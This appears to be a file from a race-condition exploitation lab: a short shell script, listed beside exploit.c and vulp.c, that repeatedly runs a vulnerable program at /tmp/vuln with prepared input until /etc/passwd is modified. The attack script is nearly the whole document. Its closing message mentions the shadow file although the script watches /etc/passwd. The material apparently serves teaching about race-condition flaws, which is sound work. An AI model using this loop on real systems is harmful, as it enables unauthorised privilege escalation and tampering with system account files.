 exploit.c check.sh data vulp.c
#!/bin/sh
old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" = "$new" ]
do
    new=`ls -l /etc/passwd`
    /tmp/vuln < /tmp/data
done
echo "STOP... The shadow file has been changed"